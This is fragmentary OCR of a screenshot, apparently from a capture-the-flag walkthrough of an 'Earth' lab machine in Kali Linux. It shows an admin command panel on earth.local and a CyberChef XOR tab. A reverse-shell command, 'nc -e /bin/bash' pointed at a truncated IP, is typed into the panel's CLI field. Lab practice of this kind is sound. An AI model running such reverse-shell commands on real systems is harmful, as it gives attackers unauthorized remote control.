 Earth Secure Messaging Ac
From Hex, XOR - Cyber
terratest.earth.local/testin
terratest.earth.local/testda
Earth Secure Messaging Ac
terratest.earth.local/
earth.local/admin/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care).
• Remote connections are forbidden.
CLI command:
nc -e /bin/bash 192.1
Run command
Command output: